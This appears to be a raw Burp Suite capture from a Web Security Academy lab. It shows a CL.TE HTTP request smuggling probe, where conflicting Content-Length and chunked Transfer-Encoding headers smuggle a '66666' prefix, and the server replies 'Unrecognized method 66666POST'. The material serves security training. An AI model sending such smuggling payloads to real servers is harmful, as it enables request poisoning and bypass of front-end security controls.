 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
ac081f361f5f14f980f02edf00ae00d6.web-secur
ity-academy.net
Content-Length: 14
Transfer-Encoding: chunked
0
66666
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 31
"Unrecognized method 66666POST"